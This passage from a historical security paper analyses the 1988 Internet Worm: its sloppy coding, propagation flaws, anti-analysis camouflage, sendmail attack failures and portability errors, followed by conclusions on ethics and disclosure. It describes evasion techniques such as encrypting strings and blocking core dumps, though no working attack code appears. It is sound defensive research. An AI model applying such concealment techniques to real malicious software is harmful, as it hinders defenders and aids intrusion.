ago.<sup>16</sup> Assuming this report is correct and the Worm author is indeed Mr. Morris, it is obvious that there was sufficient time to construct a Sun version of the code. I asked three Purdue graduate students (Shawn D. Ostermann, Steve J. Chapin, and Jim N. Griffioen) to develop a Sun 3 version of the attack, and they did so in under three hours. The Worm author certainly must have had access to Suns or else he would not have been able to provide Sun binaries to accompany the operational Worm. Motivation should also not be a factor considering everything else present in the program. With time and resources available, the only reason I cannot immediately rule out is that he lacked the knowledge of how to implement a Sun version of the attack. This seems unlikely, but given the inconsistent nature of the rest of the code, it is certainly a possibility. However, if this is the case, it raises a new question: was the author of the Worm the original author of the VAX *fingerd* attack?

Perhaps the most obvious shortcoming of the code is the lack of understanding about propagation and load. The reason the Worm was spotted so quickly and caused so much disruption was because it replicated itself exponentially on some networks, and because each Worm carried no history with it. Admittedly, there was a check in place to see if the current machine was already infected, but one out of every seven Worms would never die even if there was an existing infestation. Furthermore, Worms marked for self-destruction would continue to execute up to the point of having made at least one complete pass through the password file. Many approaches could have been taken by the author(s) to slow the growth of the Worm or prevent reinfestation; little is to be gained from explaining them here, but their absence from the Worm program is telling. Either the author(s) did not have any understanding of how the program would propagate, or else she/he/they did not care; the existence in the Worm of mechanisms to limit growth tends to indicate that it was a lack of understanding rather than indifference.

Some of the algorithms used by the Worm were reasonably clever. One in particular is interesting to note: when trying passwords from the built-in list, or when trying to break into connected hosts, the Worm would randomize the list of candidates for trial. Thus, if more than one Worm were present on the local machine, they would be more likely to try candidates in a different order, thus maximizing their coverage. This implies, however (as does the action of the pleasequit variable) that the author(s) was not overly concerned with the presence of multiple Worms on the same machine. More to the point, multiple Worms were allowed for a while in an effort to maximize the spread of the infection. This also supports the contention that the author did not understand the propagation or load effects of the Worm.

The design of the vector program, the ''thinning'' protocol, and the use of the internal state machine were all clever and non-obvious. The overall structure of the program, especially the code associated with IP addresses, indicates considerable knowledge of networking and the routines available to support it. The knowledge evidenced by that code would indicate extensive experience with networking facilities. This, coupled with some of the errors in the Worm code related to networking, further support the thesis that the author was not a careful programmer—the errors in those parts of the code were probably not errors because of ignorance or inexperience.

3333333333333333

<sup>16</sup> Private communication from someone present at the meeting.# **6.3. Camouflage**

Great care was taken to prevent the Worm program from being stopped. This can be seen by the caution with which new files were introduced into a machine, including the use of random challenges. It can be seen by the fact that every string compiled into the Worm was encrypted to prevent simple examination. It was evidenced by the care with which files associated with the Worm were deleted from disk at the earliest opportunity, and the corresponding contents were encrypted in memory when loaded. It was evidenced by the continual forking of the process, and the (faulty) check for other instances of the Worm on the local host.

The code also evidences precautions against providing copies of itself to anyone seeking to stop the Worm. It sets its resource limits so it cannot dump a core file, and it keeps internal data encrypted until used. Luckily, there are other methods of obtaining core files and data images, and researchers were able to obtain all the information they needed to disassemble and reverse-engineer the code. There is no doubt, however, that the author(s) of the Worm intended to make such a task as difficult as possible.

# **6.4. Specific Comments**

Some more specific comments are worth making. These are directed to particular aspects of the code rather than the program as a whole.

#### **6.4.1. The sendmail attack**

Many sites tend to experience substantial loads because of heavy mail traffic. This is especially true at sites with mailing list exploders. Thus, the administrators at those sites have configured their mailers to queue incoming mail and process the queue periodically. The usual configuration is to set sendmail to run the queue every 30 to 90 minutes.

The attack through sendmail would fail on these machines unless the vector program were delivered into a nearly empty queue within 120 seconds of it being processed. The reason for this is that the infecting Worm would only wait on the server socket for two minutes after delivering the ''infecting mail.'' Thus, on systems with delayed queues, the vector process would not get built in time to transfer the main Worm program over to the target. The vector process would fail in its connection attempt and exit with a non-zero status.

Additionally, the attack through sendmail invoked the vector program without a specific path. That is, the program was invoked with ''foo'' instead of ''./foo'' as was done with the shell-based attack. As a result, on systems where the default path used by sendmail's shell did not contain the current directory (''.''), the invocation of the code would fail. It should be noted that such a failure interrupts the processing of subsequent commands (such as the *rm* of the files), and this may be why many system administrators discovered copies of the vector program source code in their /usr/tmp directories.

#### **6.4.2. The machines involved**

3333333333333333

As has already been noted, this attack was made only on Sun 3 machines and VAX machines running BSD UNIX. It has been observed in at least one mailing list that had the Sun code been compiled with the -mc68010 flag, more Sun machines would have fallen victim to the Worm. It is a matter of some curiosity why more machines were not targeted for this attack. In particular, there are many Pyramid, Sequent, Gould, Sun 4, and Sun i386 machines on the net.<sup> $17$ </sup> If binary files for those had also been included, the Worm could have spread much

<sup>&</sup>lt;sup>17</sup> The thought of a Sequent Symmetry or Gould NP1 infected with multiple copies of the Worm presents an awesome (and awful) thought. The effects noticed locally when the Worm broke into a mostly unloaded VAX 8800 were spectacular. The effects on a machine with one or two orders of magnitude morefurther. As it was, some locations such as Ohio State were completely spared the effects of the Worm because all their ''known'' machines were of a type that the Worm could not infect. Since the author of the program knew how to break into arbitrary UNIX machines, it seems odd that he/she did not attempt to compile the program on foreign architectures to include with the Worm.

# **6.4.3. Portability considerations**

The author(s) of the Worm may not have had much experience with writing portable UNIX code, including shell scripts. Consider that in the shell script used to compile the vector, the following command is used:

if  $\lceil -f \rceil$  sh  $\lceil$ 

The use of the [ character as a synonym for the *test* function is not universal. UNIX users with experience writing portable shell files tend to spell out the operator *test* rather than rely on there being a link to a file named ''['' on any particular system. They also know that the *test* operator is built-in to many shells and thus faster than the external [ variant, although most shells now have the [ alias as built-in functions as well.

The *test* invocation used in the Worm code also uses the *-f* flag to test for presence of the file named *sh*. This provided us with the Worm "condom" published Thursday night:<sup>18</sup> creating a directory with the name *sh* in /usr/tmp causes this test to fail, as do later attempts to create executable files by that name. Experienced shell programmers tend to use the equivalent of the *-e* (exists) flag in the csh *test* function in circumstances such as this, to detect not only directories, but sockets, devices, named FIFOs, etc.

Other colloquialisms are present in the code that bespeak a lack of experience writing portable code. One such example is the code loop where file units are closed just after the vector program starts executing, and again in the main program just after it starts executing. In both programs, code such as the following is executed:

for (i = 0; i < 32; i++) close(i);

The portable way to accomplish the task of closing all file descriptors (on Berkeley-derived systems) is to execute:

for 
$$
(i = 0; i < \text{getdtablesize}(); i++)
$$
  
close (i);

or the even more efficient

for (i = getdtablesize()-1; i >= 0; i--) close(i);

This is because the number of file units available (and thus open) may vary from system to system.

3333333333333333

capacity is a frightening thought.

<sup>&</sup>lt;sup>18</sup> Developed by a group of Purdue system administrators and system programmers, and tested and verified by Kevin Braunsdorf and Rich Kulawiec at Purdue PUCC.# **6.5. Summary**

Many other examples can be drawn from the code, but the points should be obvious by now: the author of the Worm program may have been a moderately experienced UNIX programmer, but s/he was by no means the ''UNIX Wizard'' many have been claiming. The code employs a few clever techniques and tricks, but there is some doubt if they are all the original work of the Worm author. The code seems to be the product of an inexperienced, rushed, or sloppy programmer. The person (or persons) who put this program together appears to lack fundamental insight into some algorithms, data structures, and network propagation, but at the same time has some very sophisticated knowledge of network features and facilities.

The code does not appear to have been tested (although anything other than unit testing would not be simple to do), or else it was prematurely released. Actually, it is possible that both of these conclusions are correct. The presence of so much dead and duplicated code coupled with the size of some data structures (such as the 20-slot object code array) argues that the program was intended to be more comprehensive.

#### **7. Conclusions**

3333333333333333

It is clear from the code that the worm was deliberately designed to do two things: infect as many machines as possible, and be difficult to track and stop. There can be no question that this was in any way an accident, although its release may have been premature.

It is still unknown if this worm, or a future version of it, was to accomplish any other tasks. Although an author has been alleged (Robert T. Morris), he has not publicly confessed nor has the matter been definitively proven. Considering the probability of both civil and criminal legal actions, a confession and an explanation are unlikely to be forthcoming any time soon. Speculation has centered on motivations as diverse as revenge, pure intellectual curiosity, and a desire to impress someone. This must remain speculation for the time being, however, since we do not have access to a definitive statement from the author(s). At the least, there must be some question about the psychological makeup of someone who would build and run such software.<sup>19</sup>

Many people have stated that the authors of this code<sup>20</sup> must have been "computer" geniuses'' of some sort. I have been bothered by that supposition since first hearing it, and after having examined the code in some depth, I am convinced that this program is not evidence to support any such claim. The code was apparently unfinished and done by someone clever but not particularly gifted, at least in the way we usually associate with talented programmers and designers. There were many bugs and mistakes in the code that would not be made by a careful, competent programmer. The code does not evidence clear understanding of good data structuring, algorithms, or even of security flaws in UNIX. It does contain clever exploitations of two specific flaws in system utilities, but that is hardly evidence of genius. In general, the code is not that impressive, and its ''success'' was due at least as much to a large amount of luck as it was due to programming skill possessed by the author.

<sup>&</sup>lt;sup>19</sup> Rick Adams, of the Center for Seismic Studies, has commented that we may someday hear that the worm was loosed to impress Jodie Foster. Without further information, this is as valid a speculation as any other, and should raise further disturbing questions; not everyone with access to computers is rational and sane, and future attacks may reflect this.

<sup>20</sup> Throughout this paper I have been writing *author(s)* instead of *author*. It occurs to me that most of the mail, Usenet postings, and media coverage of this incident have assumed that it was *author* (singular). Are we so unaccustomed to working together on programs that this is our natural inclination? Or is it that we find it hard to believe that more than one individual could have such poor judgement? I also noted that most of people I spoke with seemed to assume that the worm author was male. I leave it to others to speculate on the value, if any, of these observations.Chance favored most of us, however. The effects of this worm were (largely) benign, and it was easily stopped. Had the code been tested and developed further, or had it been coupled with something destructive, the toll would have been considerably higher. I can easily think of several dozen people who could have written this program, and not only done it with far fewer (if any) errors, but made it considerably more virulent. Thankfully, those individuals are all responsible, dedicated professionals who would not consider such an act.

What we learn from this about securing our systems will help determine if this is the only such incident we ever need to analyze. This attack should also point out that we need a better mechanism in place to coordinate information about security flaws and attacks. The response to this incident was largely ad hoc, and resulted in both duplication of effort and a failure to disseminate valuable information to sites that needed it. Many site administrators discovered the problem from reading the newspaper or watching the television. The major sources of information for many of the sites affected seems to have been Usenet news groups and a mailing list I put together when the worm was first discovered. Although useful, these methods did not ensure timely, widespread dissemination of useful information — especially since they depended on the Internet to work! Over three weeks after this incident some sites were still not reconnected to the Internet.

This is the second time in six months that a major panic has hit the Internet community. The first occurred in May when a rumor swept the community that a ''logic bomb'' had been planted in Sun software by a disgruntled employee. Many, many sites turned their system clocks back or they shut off their systems to prevent damage. The personnel at Sun Microsystems responded to this in an admirable fashion, conducting in-house testing to isolate any such threat, and issuing information to the community about how to deal with the situation. Unfortunately, almost everyone else seems to have watched events unfold, glad that they were not the ones who had to deal with the situation. The worm has shown us that we are all affected by events in our shared environment, and we need to develop better information methods outside the network before the next crisis.

This whole episode should cause us to think about the ethics and laws concerning access to computers. The technology we use has developed so quickly it is not always simple to determine where the proper boundaries of moral action may be. Many senior computer professionals started their careers years ago by breaking into computer systems at their colleges and places of employment to demonstrate their expertise. However, times have changed and mastery of computer science and computer engineering now involves a great deal more than can be shown by using intimate knowledge of the flaws in a particular operating system. Entire businesses are now dependent, wisely or not, on computer systems. People's money, careers, and possibly even their lives may be dependent on the undisturbed functioning of computers. As a society, we cannot afford the consequences of condoning or encouraging behavior that threatens or damages computer systems. As professionals, computer scientists and computer engineers cannot afford to tolerate the romanticization of computer vandals and computer criminals.

This incident should also prompt some discussion about distribution of security-related information. In particular, since hundreds of sites have ''captured'' the binary form of the worm, and since personnel at those sites have utilities and knowledge that enables them to reverse-engineer the worm code, we should ask how long we expect it to be beneficial to keep the code unpublished? As mentioned in the introduction, at least eleven independent groups have produced reverse-engineered versions of the worm, and I expect many more have been done or will be attempted, especially if the current versions are kept private. Even if none of these versions is published in any formal way, hundreds of individuals will have had access to a copy before the end of the year. Historically, trying to ensure security of software through secrecy has proven to be ineffective in the long term. It is vital that we educate systemadministrators and make bug fixes available to them in some way that does not compromise their security. Methods that prevent the dissemination of information appear to be completely contrary to that goal.

Last, it is important to note that the nature of both the Internet and UNIX helped to defeat the worm as well as spread it. The immediacy of communication, the ability to copy source and binary files from machine to machine, and the widespread availability of both source and expertise allowed personnel throughout the country to work together to solve the infection even despite the widespread disconnection of parts of the network. Although the immediate reaction of some people might be to restrict communication or promote a diversity of incompatible software options to prevent a recurrence of a worm, that would be entirely the wrong reaction. Increasing the obstacles to open communication or decreasing the number of people with access to in-depth information will not prevent a determined attacker—it will only decrease the pool of expertise and resources available to fight such an attack. Further, such an attitude would be contrary to the whole purpose of having an open, research-oriented network. The Worm was caused by a breakdown of ethics as well as lapses in security—a purely technological attempt at prevention will not address the full problem, and may just cause new difficulties.

### **Acknowledgments**

Much of this analysis was performed on reverse-engineered versions of the worm code. The following people were involved in the production of those versions: Donald J. Becker of Harris Corporation, Keith Bostic of Berkeley, Donn Seeley of the University of Utah, Chris Torek of the University of Maryland, Dave Pare of FX Development, and the team at MIT: Mark W. Eichin, Stanley R. Zanarotti, Bill Sommerfeld, Ted Y. Ts'o, Jon Rochlis, Ken Raeburn, Hal Birkeland and John T. Kohl. A disassembled version of the worm code was provided at Purdue by staff of the Purdue University Computing Center, Rich Kulawiec in particular.

Thanks to the individuals who reviewed early drafts of this paper and contributed their advice and expertise: Don Becker, Kathy Heaphy, Brian Kantor, R. J. Martin, Richard DeMillo, and especially Keith Bostic and Steve Bellovin.

My thanks to all these individuals. My thanks and apologies to anyone who should have been credited and was not.

# **References**

Allm83.

Allman, Eric, *Sendmail—An Internetwork Mail Router,* University of California, Berkeley, 1983. Issued with the BSD UNIX documentation set.

Brun75.

Brunner, John, *The Shockwave Rider,* Harper & Row, 1975.

Cohe84.

Cohen, Fred, ''Computer Viruses: Theory and Experiments,'' *PROCEEDINGS OF THE 7TH NATIONAL COMPUTER SECURITY CONFERENCE*, pp. 240-263, 1984.

# Denn88.

Denning, Peter J., ''Computer Viruses,'' *AMERICAN SCIENTIST*, vol. 76, pp. 236-238, May-June 1988.

Dewd<sub>85</sub>.

